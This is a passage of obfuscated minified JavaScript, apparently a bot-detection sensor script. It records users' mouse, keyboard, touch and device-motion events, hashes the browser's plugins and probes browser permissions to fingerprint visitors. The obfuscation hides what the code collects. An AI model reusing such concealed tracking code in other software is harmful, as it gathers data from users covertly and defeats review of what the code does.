KT()[Cp(BJ)],'undefined')?KT()[Cp(rN)](fI,gk,WK,fA7,BD,wG):KT()[Cp(It)](YD,T4,zt,qc,WD(pf),mf)];var OL7=HE7;var x27=[dgM,FRM,I27,EgM,HAM[pf],OL7];var UgM=x27[HG()[O5(fT)].call(null,hM7,YD,zZ)](dRM);var mwM;return JX.pop(),mwM=UgM,mwM;};var r0M=function(L7M){JX.push(Ob);var FYM=HG()[O5(Uf)](Hx,Jk,YD);var fwM=HG()[O5(BJ)](tE,N6,OS);var cAM=HG()[O5(GJ)](SG,WD([]),rf);var RL7=xB7[KT()[Cp(rN)](WD(It),gk,Gr,fA7,rN,fI)];var V0M=HE7;var I0M=[FYM,fwM,cAM,RL7,L7M[pf],V0M];var fQM=I0M[HG()[O5(fT)].call(null,tn,WD(WD(pf)),zZ)](dRM);var RmM;return JX.pop(),RmM=fQM,RmM;};var g1M=function(l97){JX.push(gN);if(hx7){JX.pop();return;}var Y0M=l97;if(Np(typeof CR[G8()[gT(zT)].apply(null,[l5,Qq,WD(WD(pf))])][Np(typeof G8()[gT(bK)],t6('',[][[]]))?G8()[gT(It)](gB,Hh,VI):G8()[gT(xX)].apply(null,[rI,fI,EJ])],Np(typeof HG()[O5(N8)],'undefined')?HG()[O5(DD)].apply(null,[wh,vN,Of]):HG()[O5(gO)](K6,vU,hk))){CR[G8()[gT(zT)].apply(null,[l5,Qq,sO])][Np(typeof G8()[gT(LG)],t6('',[][[]]))?G8()[gT(It)](zB,xW,WD(WD([]))):G8()[gT(xX)](rI,fI,WD(pf))]=t6(CR[G8()[gT(zT)](l5,Qq,RO)][G8()[gT(xX)](rI,fI,WD(It))],Y0M);}else{CR[Bf(typeof G8()[gT(xX)],'undefined')?G8()[gT(zT)].apply(null,[l5,Qq,WD(pf)]):G8()[gT(It)](Ob,Tv,RO)][G8()[gT(xX)](rI,fI,gO)]=Y0M;}JX.pop();};var XgM=function(kwM){xK7(kwM,Op[jq]);};var mF7=function(DF7){JX.push(Bv);xK7(DF7,J1[KT()[Cp(cS)].call(null,lW,DD,CX,hT,WD(WD({})),lO)]());JX.pop();};var Xh7=function(wAM){xK7(wAM,BJ);};var f1M=function(NRM){xK7(NRM,Op[ZD]);};var OwM=function(wYM){Cq7(wYM,It);};var K27=function(Hh7){Cq7(Hh7,DD);};var ZAM=function(xgM){Cq7(xgM,BJ);};var DRM=function(I97){Cq7(I97,Op[ZD]);};var MmM=function(dh7){RK7(dh7,BJ);};var c27=function(fMM){RK7(fMM,Uf);};var klM=function(fF7){JX.push(SA7);Dd7(fF7,It);if(dwM&&hx7&&(Np(fF7[HG()[O5(EJ)].call(null,jN,Ur,pm7)],Tk()[hJ(wX)].call(null,GJ,kK,Kr,WW))||Np(fF7[HG()[O5(Kt)](PN,OS,z8)],gk))){px7(WD({}),WD({}),WD(HQ),WD(WD(TY)),WD(WD(HQ)));}JX.pop();};var d1M=function(NYM){Dd7(NYM,DD);};var IgM=function(CYM){Dd7(CYM,BJ);};var Eq7=function(v27){JX.push(pF);try{var bgM=JX.length;var fmM=WD(WD(TY));var tQM=It;if(CR[G8()[gT(ZD)].call(null,Wh,XX,wS)][v27]){tQM=pf;MwM=WD(WD({}));}else if(MwM){MwM=WD({});SW7();}sv7(tQM);}catch(OYM){JX.splice(xJ(bgM,It),Infinity,pF);}JX.pop();};var Aq7=function(QwM,rh7){JX.push(Os7);try{var Sh7=JX.length;var wMM=WD(WD(TY));if(Np(rh7[Tk()[hJ(OU)].apply(null,[wS,zZ,WX,JG])],CR[G8()[gT(zT)](tv,Qq,NZ)])){if(Np(QwM,DD)){MwM=WD(WD({}));}else if(Np(QwM,BJ)){if(Np(CR[G8()[gT(ZD)].call(null,Yv,XX,zT)][HG()[O5(vr)](m6,zT,Jd)],Tk()[hJ(pD)](F5,T4,Qd,PE))&&MwM){MwM=WD(WD(TY));SW7();}}sv7(QwM);}}catch(vMM){JX.splice(xJ(Sh7,It),Infinity,Os7);}JX.pop();};var n1M=function(f7M){JZ7(f7M,It);};var WYM=function(PlM){JZ7(PlM,Op[fT]);};var QRM=function(PRM){JZ7(PRM,Op[tK]);};var XAM=function(KmM){JX.push(qX);JZ7(KmM,J1[Np(typeof Af()[d6(EK)],t6('',[][[]]))?Af()[d6(F5)](lC,zn):Af()[d6(xX)].apply(null,[ZM7,BD])]());JX.pop();};var YQM=function(pQM){JZ7(pQM,A6);};var Th7=function(xAM){JZ7(xAM,GJ);};var MQM=function(UYM){JX.push(Bz7);var WjM=UYM&&UYM[Tk()[hJ(OU)](wS,zZ,O2,At)]&&UYM[Tk()[hJ(OU)].call(null,wS,zZ,O2,DD)][G8()[gT(Nq)].call(null,Pn,Ml7,It)];var LwM=WjM&&(Np(WjM[Np(typeof G8()[gT(k6)],t6('',[][[]]))?G8()[gT(It)](wn,kK,gZ):G8()[gT(Zt)](NG,tK,CG)](),Af()[d6(VE)](c2,Qq))||Np(WjM[G8()[gT(Zt)](NG,tK,bN)](),Af()[d6(Zt)](jf,YB)));JX.pop();if(dwM&&hx7&&LwM){px7(WD(HQ),WD(WD(TY)),WD([]),WD(TY));}};var m0M=function(Vh7){nZ7(Vh7);};var t97=function(G27){JZ7(G27,wS);if(hx7){z47=Uf;px7(WD(WD(TY)),WD(HQ),WD(TY));TmM=mf;}};var gx7=function(M97){JX.push(xd);try{var mRM=JX.length;var gh7=WD(HQ);if(Wt(kgM,CO)&&Wt(fC7,DD)&&M97){var cgM=xJ(FL(),CR[G8()[gT(zT)](s4,Qq,Aq)].bmak[HG()[O5(fv)](rk,mf,N6)]);var bmM=Bx(It),gmM=Bx(It),H0M=Bx(It);if(M97[Np(typeof HG()[O5(pD)],t6([],[][[]]))?HG()[O5(DD)](vq,WD(WD([])),JJ):HG()[O5(jc)](UD,pD,XX)]){bmM=Lz7(M97[HG()[O5(jc)].apply(null,[UD,Jk,XX])][Af()[d6(St)](LS,It)]);gmM=Lz7(M97[HG()[O5(jc)].call(null,UD,WD(It),XX)][HG()[O5(gH)](wq,WD(WD(It)),Kt)]);H0M=Lz7(M97[HG()[O5(jc)](UD,st,XX)][nD()[Et(wj7)](gc,ZE)]);}var AL7=Bx(It),SAM=Bx(It),m1M=Bx(It);if(M97[zp()[fJ(wX)].apply(null,[Ez7,Zw7,OU,BD,It,Yd])]){AL7=Lz7(M97[zp()[fJ(wX)].call(null,Ez7,Zw7,XX,bN,DD,Yd)][Af()[d6(St)](LS,It)]);SAM=Lz7(M97[zp()[fJ(wX)](Ez7,Zw7,N8,g6,fT,Yd)][Np(typeof HG()[O5(Wb)],t6('',[][[]]))?HG()[O5(DD)](E4,EJ,zU):HG()[O5(gH)](wq,Mt,Kt)]);m1M=Lz7(M97[zp()[fJ(wX)](Ez7,Zw7,Gf,Wp,rc,Yd)][nD()[Et(wj7)](gc,ZE)]);}var rYM=Bx(It),TQM=Bx(It),TMM=J1[zp()[fJ(zT)](AH,sC,mO,OU,kI,DD)]();if(M97[Np(typeof nD()[Et(J2)],t6('',[][[]]))?nD()[Et(qD)](Sc,nn):nD()[Et(hf)](cS,BA7)]){rYM=Lz7(M97[nD()[Et(hf)].apply(null,[cS,BA7])][Af()[d6(TL)].apply(null,[RC,St])]);TQM=Lz7(M97[nD()[Et(hf)](cS,BA7)][nD()[Et(gc)].call(null,pD,WZ)]);TMM=Lz7(M97[nD()[Et(hf)](cS,BA7)][G8()[gT(qq)](tf,jd,YB)]);}var CgM=G8()[gT(Uf)](GY7,cS,gO)[KT()[Cp(wS)](WD(WD([])),wS,BR7,rN,FN,bN)](kgM,Af()[d6(FN)].call(null,kk,fI))[KT()[Cp(wS)].apply(null,[qD,wS,BR7,rN,MS,PE])](cgM,Np(typeof Af()[d6(gZ)],'undefined')?Af()[d6(F5)](kh,dx):Af()[d6(FN)](kk,fI))[KT()[Cp(wS)](Qk,wS,BR7,rN,jq,tK)](bmM,Af()[d6(FN)](kk,fI))[Np(typeof KT()[Cp(pf)],t6(G8()[gT(Uf)].apply(null,[GY7,cS,Jk]),[][[]]))?KT()[Cp(It)](WD(It),FT,Pq,nq,WD(WD(pf)),fG):KT()[Cp(wS)](WD(WD({})),wS,BR7,rN,FN,It)](gmM,Af()[d6(FN)](kk,fI))[KT()[Cp(wS)](WD({}),wS,BR7,rN,LG,bI)](H0M,Bf(typeof Af()[d6(Ab)],t6([],[][[]]))?Af()[d6(FN)](kk,fI):Af()[d6(F5)](wr,dh))[Bf(typeof KT()[Cp(tK)],t6(G8()[gT(Uf)].apply(null,[GY7,cS,mf]),[][[]]))?KT()[Cp(wS)](k6,wS,BR7,rN,lO,LG):KT()[Cp(It)].call(null,g6,kq,JL,Nd,sJ,Yd)](AL7,Af()[d6(FN)](kk,fI))[KT()[Cp(wS)].call(null,zT,wS,BR7,rN,gO,Jk)](SAM,Af()[d6(FN)].call(null,kk,fI))[KT()[Cp(wS)].call(null,cS,wS,BR7,rN,z8,Nq)](m1M,Bf(typeof Af()[d6(DK)],t6([],[][[]]))?Af()[d6(FN)](kk,fI):Af()[d6(F5)](n6,Wn))[KT()[Cp(wS)](XX,wS,BR7,rN,gZ,Qk)](rYM,Af()[d6(FN)](kk,fI))[KT()[Cp(wS)].apply(null,[s6,wS,BR7,rN,pf,lW])](TQM,Af()[d6(FN)](kk,fI))[KT()[Cp(wS)].call(null,Zp,wS,BR7,rN,pf,A6)](TMM);if(Ud(typeof M97[nD()[Et(zk)].call(null,EK,Kq)],nD()[Et(mf)](FW,Lc))&&Np(M97[nD()[Et(zk)](EK,Kq)],WD(HQ)))CgM=G8()[gT(Uf)].call(null,GY7,cS,WD(pf))[Bf(typeof KT()[Cp(mO)],t6([],[][[]]))?KT()[Cp(wS)].call(null,WD(WD(pf)),wS,BR7,rN,WD(WD(It)),wX):KT()[Cp(It)](WD(WD(pf)),Rb,S4,wB,OJ,wS)](CgM,nD()[Et(lO)](pG,mj7));ZwM=G8()[gT(Uf)](GY7,cS,gZ)[Np(typeof KT()[Cp(LV)],'undefined')?KT()[Cp(It)].call(null,Wp,bt,MC,A37,rf,gk):KT()[Cp(wS)](WD(pf),wS,BR7,rN,WD(pf),NZ)](t6(ZwM,CgM),Np(typeof Tk()[hJ(HN)],'undefined')?Tk()[hJ(CO)](GH,tz7,TQ7,sJ):Tk()[hJ(BJ)].apply(null,[It,xB,qh,NI]));Jd7+=cgM;qjM=t6(t6(qjM,kgM),cgM);kgM++;}if(hx7&&s07(kgM,Op[jq])&&Wt(rgM,It)){z47=F5;px7(WD({}));rgM++;}fC7++;}catch(mL7){JX.splice(xJ(mRM,It),Infinity,xd);}JX.pop();};var zU7=function(N1M){JX.push(Ps7);try{var YMM=JX.length;var xMM=WD({});if(Wt(K7M,bwM)&&Wt(ZW7,DD)&&N1M){var sF7=xJ(FL(),CR[G8()[gT(zT)](rC,Qq,X6)].bmak[HG()[O5(fv)](Wd,Q8,N6)]);var Fh7=Lz7(N1M[Af()[d6(TL)].apply(null,[Tx,St])]);var vgM=Lz7(N1M[nD()[Et(gc)](pD,GO)]);var WRM=Lz7(N1M[Np(typeof G8()[gT(BJ)],t6([],[][[]]))?G8()[gT(It)].apply(null,[pN,AQ7,fI]):G8()[gT(qq)](lV,jd,DG)]);var cYM=G8()[gT(Uf)].apply(null,[tC,cS,DG])[KT()[Cp(wS)](pf,wS,Rq,rN,EJ,YB)](K7M,Af()[d6(FN)].apply(null,[Xf,fI]))[KT()[Cp(wS)].call(null,N8,wS,Rq,rN,WD({}),CN)](sF7,Af()[d6(FN)].call(null,Xf,fI))[KT()[Cp(wS)].call(null,WD(It),wS,Rq,rN,WD([]),Q8)](Fh7,Af()[d6(FN)](Xf,fI))[KT()[Cp(wS)].apply(null,[lO,wS,Rq,rN,mf,Mt])](vgM,Af()[d6(FN)].call(null,Xf,fI))[KT()[Cp(wS)].apply(null,[Wp,wS,Rq,rN,LV,CG])](WRM);if(Bf(typeof N1M[nD()[Et(zk)](EK,zL)],nD()[Et(mf)].apply(null,[FW,Sw7]))&&Np(N1M[nD()[Et(zk)].call(null,EK,zL)],WD({})))cYM=G8()[gT(Uf)](tC,cS,s6)[Bf(typeof KT()[Cp(wX)],'undefined')?KT()[Cp(wS)].call(null,Qk,wS,Rq,rN,WD(WD([])),RO):KT()[Cp(It)].call(null,mO,bM7,gE,cU,WD(pf),tp)](cYM,nD()[Et(lO)](pG,Yn));GYM=G8()[gT(Uf)](tC,cS,fT)[KT()[Cp(wS)](cf,wS,Rq,rN,Mt,WW)](t6(GYM,cYM),Tk()[hJ(BJ)].apply(null,[It,xB,Eg7,Sq]));Jd7+=sF7;f27=t6(t6(f27,K7M),sF7);K7M++;}if(hx7&&s07(K7M,Op[jq])&&Wt(ARM,It)){z47=wS;px7(WD(WD(TY)));ARM++;}ZW7++;}catch(Kh7){JX.splice(xJ(YMM,It),Infinity,Ps7);}JX.pop();};var XF7=function(nL7){JX.push(EH);try{var DQM=JX.length;var bjM=WD(WD(TY));hB7=nL7[nD()[Et(Jv)](zk,Gk)]||(Bf(typeof G8()[gT(J2)],t6([],[][[]]))?G8()[gT(Uf)].apply(null,[DT,cS,WD([])]):G8()[gT(It)](zE,Db,zt));if(Bf(hB7,G8()[gT(Uf)](DT,cS,BD))){hB7=CR[nD()[Et(X6)].call(null,FR7,pt)][Np(typeof HG()[O5(FN)],t6([],[][[]]))?HG()[O5(DD)](S4,cS,Tv):HG()[O5(lO)](tv,qD,BB)](hB7);}VL7=WD(WD(HQ));var ZF7=pf;var h0M=Uf;var jgM=CR[HG()[O5(Zt)].call(null,fh,zk,Tq)](function(){JX.push(d9);var XjM=new (CR[Af()[d6(Xk)](LC,MS)])(G8()[gT(St)].call(null,WS,wj7,WD(It)),Qp(Sl,[nD()[Et(Jv)].call(null,zk,tJ),G8()[gT(St)](WS,wj7,OU)]));CR[G8()[gT(zT)](gr,Qq,WD([]))][Af()[d6(L8)](dn,bK)](XjM);ZF7++;if(xv(ZF7,h0M)){CR[HG()[O5(qW)](NC,s6,kJ)](jgM);}JX.pop();},z2);}catch(twM){JX.splice(xJ(DQM,It),Infinity,EH);VL7=WD(WD(TY));hB7=KT()[Cp(GJ)](PE,It,px,zq,k6,pf);}JX.pop();};var LgM=function(){JX.push(w37);if(WD(xF7)){try{var DgM=JX.length;var H7M=WD([]);PX7=t6(PX7,Bf(typeof Af()[d6(lO)],'undefined')?Af()[d6(ZD)](sU,Er):Af()[d6(F5)].apply(null,[Mb,t07]));if(Bf(CR[Bf(typeof G8()[gT(LI)],'undefined')?G8()[gT(ZD)](X4,XX,OJ):G8()[gT(It)](hs7,Sh,WD({}))][Af()[d6(kz7)].apply(null,[x4,nk])],undefined)){PX7=t6(PX7,Af()[d6(nh)].apply(null,[ZU,hf]));Kr7-=TU;}else{PX7=t6(PX7,G8()[gT(WH)](vg7,VE,bI));Kr7-=J1[Bf(typeof Af()[d6(zt)],'undefined')?Af()[d6(YD)](vk,J2):Af()[d6(F5)](L4,tD)]();}}catch(L97){JX.splice(xJ(DgM,It),Infinity,w37);PX7=t6(PX7,Np(typeof Af()[d6(lW)],t6([],[][[]]))?Af()[d6(F5)](Kl7,Rd):Af()[d6(wK)](jB,qq));Kr7-=cS;}xF7=WD(TY);}bq7();ZlM=CR[HG()[O5(Zt)](Zd,WD(WD(It)),Tq)](function(){bq7();},Op[OU]);if(PF7&&CR[G8()[gT(zT)].call(null,JC,Qq,st)][Bf(typeof nD()[Et(kI)],'undefined')?nD()[Et(WI)](kJ,Yv):nD()[Et(qD)].apply(null,[mW,Ez7])]){CR[G8()[gT(zT)].apply(null,[JC,Qq,CN])][nD()[Et(WI)].call(null,kJ,Yv)](Tk()[hJ(lW)].call(null,Uf,Cx,T4,cS),XF7,WD(TY));}if(CR[G8()[gT(ZD)](X4,XX,Wp)][nD()[Et(WI)].call(null,kJ,Yv)]){CR[Np(typeof G8()[gT(Q8)],t6([],[][[]]))?G8()[gT(It)](IM7,GY7,qD):G8()[gT(ZD)].apply(null,[X4,XX,Ur])][nD()[Et(WI)](kJ,Yv)](nD()[Et(HK)].call(null,rc,hl7),XgM,WD(WD({})));CR[G8()[gT(ZD)].call(null,X4,XX,tp)][nD()[Et(WI)].call(null,kJ,Yv)](Np(typeof Tk()[hJ(wG)],t6([],[][[]]))?Tk()[hJ(CO)](FR7,Rs7,F2,pf):Tk()[hJ(st)](CO,jn,xn,sO),mF7,WD(WD({})));CR[G8()[gT(ZD)].call(null,X4,XX,bI)][nD()[Et(WI)].apply(null,[kJ,Yv])](KT()[Cp(bI)](WD(WD({})),k6,xn,VU,lW,pf),Xh7,WD(WD({})));CR[G8()[gT(ZD)](X4,XX,WD([]))][Bf(typeof nD()[Et(XK)],t6('',[][[]]))?nD()[Et(WI)](kJ,Yv):nD()[Et(qD)](Yv,Uf)](HG()[O5(qq)](s4,vU,pN),f1M,WD(WD({})));CR[G8()[gT(ZD)](X4,XX,RO)][nD()[Et(WI)].call(null,kJ,Yv)](HG()[O5(St)](gC,vN,AJ),OwM,WD(WD({})));CR[G8()[gT(ZD)](X4,XX,N6)][nD()[Et(WI)](kJ,Yv)](Np(typeof G8()[gT(CO)],'undefined')?G8()[gT(It)].apply(null,[Iw7,Wd,BJ]):G8()[gT(TL)].call(null,vK,Zt,zk),K27,WD(WD(HQ)));CR[G8()[gT(ZD)].apply(null,[X4,XX,WD({})])][nD()[Et(WI)].apply(null,[kJ,Yv])](nD()[Et(mY7)](qD,Gr),ZAM,WD(WD(HQ)));CR[G8()[gT(ZD)](X4,XX,CN)][Bf(typeof nD()[Et(tp)],t6([],[][[]]))?nD()[Et(WI)](kJ,Yv):nD()[Et(qD)].apply(null,[UU,kg7])](HG()[O5(TL)](Yb,WD(WD(It)),wj7),DRM,WD(TY));CR[G8()[gT(ZD)](X4,XX,vN)][Bf(typeof nD()[Et(QG)],'undefined')?nD()[Et(WI)].apply(null,[kJ,Yv]):nD()[Et(qD)].apply(null,[hk,Cx])](G8()[gT(FR7)](ss7,DG,OS),MmM,WD(WD([])));CR[G8()[gT(ZD)](X4,XX,pG)][Np(typeof nD()[Et(pg7)],'undefined')?nD()[Et(qD)].call(null,TX,EU):nD()[Et(WI)].call(null,kJ,Yv)](Bf(typeof G8()[gT(Ab)],'undefined')?G8()[gT(Wb)].call(null,fH,xZ,ck):G8()[gT(It)].call(null,Tw7,jW,zt),c27,WD(WD([])));CR[G8()[gT(ZD)].call(null,X4,XX,WD(WD(It)))][nD()[Et(WI)](kJ,Yv)](HG()[O5(FR7)].apply(null,[O9,st,k6]),klM,WD(WD(HQ)));CR[G8()[gT(ZD)](X4,XX,Ur)][nD()[Et(WI)](kJ,Yv)](Np(typeof HG()[O5(Jq)],t6([],[][[]]))?HG()[O5(DD)](Sv,JG,K4):HG()[O5(Wb)](qT,Ur,nU),d1M,WD(WD([])));CR[G8()[gT(ZD)](X4,XX,zT)][nD()[Et(WI)].apply(null,[kJ,Yv])](Np(typeof HG()[O5(EK)],'undefined')?HG()[O5(DD)](C4,N8,KC):HG()[O5(PC)](P6,UG,Nq),IgM,WD(WD({})));if(dwM){CR[G8()[gT(ZD)](X4,XX,Jk)][nD()[Et(WI)](kJ,Yv)](Af()[d6(qq)](QN,sJ),n1M,WD(TY));CR[G8()[gT(ZD)].call(null,X4,XX,PE)][nD()[Et(WI)](kJ,Yv)](Af()[d6(FR7)](Th,zB),QRM,WD(WD(HQ)));CR[G8()[gT(ZD)](X4,XX,WD(WD([])))][nD()[Et(WI)](kJ,Yv)](Af()[d6(qW)](t5,YK),MQM,WD(WD({})));CR[G8()[gT(ZD)].apply(null,[X4,XX,lW])][nD()[Et(WI)](kJ,Yv)](Af()[d6(VE)](Rs7,Qq),m0M,WD(WD(HQ)));tr7();CR[G8()[gT(ZD)](X4,XX,WD([]))][nD()[Et(WI)](kJ,Yv)](Bf(typeof HG()[O5(Wp)],t6('',[][[]]))?HG()[O5(WI)](Bq,Ur,EK):HG()[O5(DD)].call(null,hn,gO,RC),XAM,WD(WD(HQ)));CR[G8()[gT(ZD)](X4,XX,Kt)][nD()[Et(WI)].apply(null,[kJ,Yv])](HG()[O5(hk)](J37,FT,g2),YQM,WD(WD({})));if(CR[G8()[gT(pD)](MA7,LI,CG)]&&CR[Af()[d6(Wb)](nX,ZC)]&&CR[Af()[d6(Wb)].apply(null,[nX,ZC])][HG()[O5(DK)](c9,ZD,HN)]){var wlM=CR[G8()[gT(pD)].call(null,MA7,LI,pD)][Af()[d6(VI)](n8,Jp)](S27);if(WD(wlM)){wlM=CR[Af()[d6(Wb)](nX,ZC)][Bf(typeof HG()[O5(bK)],t6([],[][[]]))?HG()[O5(DK)](c9,Wp,HN):HG()[O5(DD)].call(null,wb,fT,p5)]();CR[G8()[gT(pD)](MA7,LI,MS)][G8()[gT(zk)](Gp,cr,VI)](S27,wlM);}}}if(gd7){CR[G8()[gT(ZD)].call(null,X4,XX,JG)][nD()[Et(WI)](kJ,Yv)](Tk()[hJ(UZ)].apply(null,[GJ,OR7,cn,Qk]),Th7,WD(WD([])));CR[G8()[gT(ZD)].call(null,X4,XX,BJ)][nD()[Et(WI)](kJ,Yv)](Np(typeof G8()[gT(ck)],'undefined')?G8()[gT(It)](zr,rM7,BD):G8()[gT(PC)](KK,dc,Wp),WYM,WD(TY));CR[G8()[gT(ZD)](X4,XX,UZ)][Bf(typeof nD()[Et(cS)],'undefined')?nD()[Et(WI)](kJ,Yv):nD()[Et(qD)].call(null,kz7,TH)](HG()[O5(tK)](FH,NZ,LV),t97,WD(WD([])));}}else if(CR[G8()[gT(ZD)].apply(null,[X4,XX,s6])][G8()[gT(AJ)](RU,WH,Gf)]){CR[Np(typeof G8()[gT(Iv)],'undefined')?G8()[gT(It)](fG,kq,mf):G8()[gT(ZD)](X4,XX,It)][G8()[gT(AJ)].apply(null,[RU,WH,WD(It)])](HG()[O5(XK)](Ed,Yd,A6),OwM);CR[G8()[gT(ZD)](X4,XX,jq)][G8()[gT(AJ)](RU,WH,gO)](KT()[Cp(wX)].call(null,k6,F5,TW,Gd,YD,vJ),K27);CR[G8()[gT(ZD)].call(null,X4,XX,HN)][Bf(typeof G8()[gT(Jn)],'undefined')?G8()[gT(AJ)].call(null,RU,WH,WD(pf)):G8()[gT(It)](YK,hH,JG)](Bf(typeof nD()[Et(vr)],t6('',[][[]]))?nD()[Et(pm7)](wN,CH):nD()[Et(qD)](kU,ZH),ZAM);CR[G8()[gT(ZD)](X4,XX,cS)][Np(typeof G8()[gT(LI)],t6([],[][[]]))?G8()[gT(It)](LN,IN,zT):G8()[gT(AJ)](RU,WH,mO)](nD()[Et(wN)](OU,zh),DRM);CR[Np(typeof G8()[gT(ZT)],'undefined')?G8()[gT(It)](Cx,fT,WD(WD([]))):G8()[gT(ZD)].apply(null,[X4,XX,Gf])][G8()[gT(AJ)](RU,WH,fT)](Bf(typeof HG()[O5(pD)],'undefined')?HG()[O5(g2)].apply(null,[Gv,WD(WD({})),g17]):HG()[O5(DD)].call(null,At,DD,dn),klM);CR[G8()[gT(ZD)](X4,XX,fI)][G8()[gT(AJ)](RU,WH,sJ)](nD()[Et(KH)](wX,I),d1M);CR[Bf(typeof G8()[gT(FT)],'undefined')?G8()[gT(ZD)](X4,XX,bI):G8()[gT(It)].call(null,DT,OK,At)][G8()[gT(AJ)](RU,WH,ck)](Tk()[hJ(Jk)](CO,Rs7,TW,rf),IgM);if(dwM){CR[G8()[gT(ZD)].apply(null,[X4,XX,CN])][G8()[gT(AJ)].apply(null,[RU,WH,NZ])](Tk()[hJ(UZ)](GJ,OR7,cn,Jp),Th7);CR[G8()[gT(ZD)](X4,XX,UG)][G8()[gT(AJ)](RU,WH,L5)](Af()[d6(qq)].call(null,QN,sJ),n1M);CR[G8()[gT(ZD)](X4,XX,wS)][G8()[gT(AJ)].call(null,RU,WH,JG)](G8()[gT(PC)](KK,dc,WD(WD(pf))),WYM);CR[Bf(typeof G8()[gT(wK)],t6([],[][[]]))?G8()[gT(ZD)](X4,XX,HN):G8()[gT(It)].apply(null,[A2,Jn,RO])][G8()[gT(AJ)](RU,WH,CG)](Af()[d6(FR7)](Th,zB),QRM);CR[G8()[gT(ZD)](X4,XX,ZD)][Bf(typeof G8()[gT(Bv)],t6([],[][[]]))?G8()[gT(AJ)].apply(null,[RU,WH,cS]):G8()[gT(It)].apply(null,[FN,rQ7,DD])](Af()[d6(qW)](t5,YK),MQM);CR[G8()[gT(ZD)].call(null,X4,XX,N6)][G8()[gT(AJ)](RU,WH,Q8)](HG()[O5(tK)](FH,CN,LV),t97);}}AW7();LlM=S57();if(hx7){z47=pf;px7(WD(HQ));}CR[G8()[gT(zT)](JC,Qq,z8)].bmak[Af()[d6(Jn)](Kk,CO)]=WD(WD(TY));JX.pop();};var RgM=function(){JX.push(mK);if(WD(WD(CR[G8()[gT(zT)].call(null,Fd,Qq,lW)][Bf(typeof nD()[Et(wK)],'undefined')?nD()[Et(K4)].apply(null,[WJ,bd]):nD()[Et(qD)](Nd,G4)]))&&WD(WD(CR[G8()[gT(zT)].apply(null,[Fd,Qq,L5])][nD()[Et(K4)](WJ,bd)][Af()[d6(PC)].call(null,hU,XX)]))){vAM();if(Bf(CR[G8()[gT(zT)].call(null,Fd,Qq,OU)][nD()[Et(K4)](WJ,bd)][Af()[d6(DK)](mG,zT)],undefined)){CR[G8()[gT(zT)].call(null,Fd,Qq,kI)][nD()[Et(K4)](WJ,bd)][Af()[d6(DK)].call(null,mG,zT)]=vAM;}}else{ZgM=HG()[O5(mf)](qI,Q8,cr);}JX.pop();};var vAM=function(){JX.push(Gt);var E27=CR[G8()[gT(zT)].apply(null,[zw7,Qq,WD(pf)])][nD()[Et(K4)].apply(null,[WJ,kq])][Af()[d6(PC)](tv,XX)]();if(s07(E27[G8()[gT(GJ)].apply(null,[Fd,K8,VI])],pf)){var G0M=G8()[gT(Uf)](nW,cS,CO);for(var nF7=pf;Wt(nF7,E27[G8()[gT(GJ)](Fd,K8,Jk)]);nF7++){G0M+=G8()[gT(Uf)](nW,cS,ZT)[KT()[Cp(wS)].apply(null,[nI,wS,tz7,rN,RO,PE])](E27[nF7][Bf(typeof Af()[d6(UZ)],t6([],[][[]]))?Af()[d6(XK)].call(null,SY7,CZ):Af()[d6(F5)].apply(null,[ZU,Dn])],Af()[d6(g2)](hq,KH))[KT()[Cp(wS)].apply(null,[CO,wS,tz7,rN,LG,At])](E27[nF7][Af()[d6(zZ)](Lr,EB)]);}dYM=E27[G8()[gT(GJ)](Fd,K8,mO)];ZgM=mZ7(H37(G0M));}else{ZgM=Af()[d6(pf)](ZX,QG);}JX.pop();};var WMM=function(){JX.push(JU);try{var OQM=JX.length;var gL7=WD(HQ);G1M=KD(HG()[O5(gW)](SE,Jk,gH),CR[G8()[gT(zT)](KO,Qq,cS)])&&Bf(typeof CR[G8()[gT(zT)](KO,Qq,st)][HG()[O5(gW)].call(null,SE,lW,gH)],Bf(typeof nD()[Et(wN)],t6([],[][[]]))?nD()[Et(mf)](FW,XN):nD()[Et(qD)](GU,Cx))?CR[Np(typeof G8()[gT(jd)],t6([],[][[]]))?G8()[gT(It)].apply(null,[gs7,Tx,wS]):G8()[gT(zT)](KO,Qq,cf)][HG()[O5(gW)].call(null,SE,F5,gH)]:Bx(Op[jq]);}catch(J0M){JX.splice(xJ(OQM,It),Infinity,JU);G1M=Bx(It);}JX.pop();};var C0M=function(){JX.push(hU);var BmM=[];var AmM=[KT()[Cp(FN)](gZ,F5,rS,ml7,fG,tp),nD()[Et(nn)](bI,sI),HG()[O5(pg7)].apply(null,[GG,WD(WD([])),mf]),nD()[Et(xZ)].apply(null,[wG,tO]),KT()[Cp(lW)](Aq,gk,fN,hW,RO,rc),nD()[Et(Zf)](bK,Mk),G8()[gT(DK)].apply(null,[D0,Pf,BJ]),Af()[d6(Pf)](lE,EJ),nD()[Et(zc)](mY7,DN)];try{var j1M=JX.length;var WQM=WD(WD(TY));if(WD(CR[zp()[fJ(YD)](G9,W5,fI,It,mO,qD)][G8()[gT(XK)](z6,YB,WD(pf))])){ML7=Bf(typeof HG()[O5(OJ)],t6('',[][[]]))?HG()[O5(wS)].call(null,dD,HN,sJ):HG()[O5(DD)](k2,sJ,vY7);JX.pop();return;}ML7=nD()[Et(BJ)].apply(null,[pB,r5]);var IAM=function mgM(w7M,tgM){JX.push(HW);var GMM;return GMM=CR[zp()[fJ(YD)](G9,zw7,It,F5,A6,qD)][Bf(typeof G8()[gT(Gf)],t6([],[][[]]))?G8()[gT(XK)].call(null,UX,YB,Nq):G8()[gT(It)](A6,Uf,lO)][HG()[O5(SJ)].call(null,Zk,WD(WD(pf)),vr)](Qp(Sl,[Af()[d6(JG)].apply(null,[On,mf]),w7M]))[Af()[d6(MS)].apply(null,[sp,pm7])](function(JRM){JX.push(cF);switch(JRM[Af()[d6(CC)](dp,hC)]){case HG()[O5(wj7)].call(null,dZ,RO,qD):BmM[tgM]=Op[jq];break;case G8()[gT(g2)].call(null,Bc,tx,HN):BmM[tgM]=DD;break;case nD()[Et(Ih)].call(null,Nq,tZ):BmM[tgM]=Op[It];break;default:BmM[tgM]=GJ;}JX.pop();})[HG()[O5(sJ)](rT,sJ,bN)](function(zMM){JX.push(bf);BmM[tgM]=Bf(zMM[Tk()[hJ(DD)].apply(null,[F5,Ih,kf,BJ])][G8()[gT(YB)](YE,tp,N6)](zp()[fJ(lW)].apply(null,[Xh,ZX,st,L5,Qk,RO])),Bx(It))?Op[ZD]:BJ;JX.pop();}),JX.pop(),GMM;};var jjM=AmM[nD()[Et(hC)](nn,XI)](function(pL7,sYM){return IAM(pL7,sYM);});CR[Bf(typeof 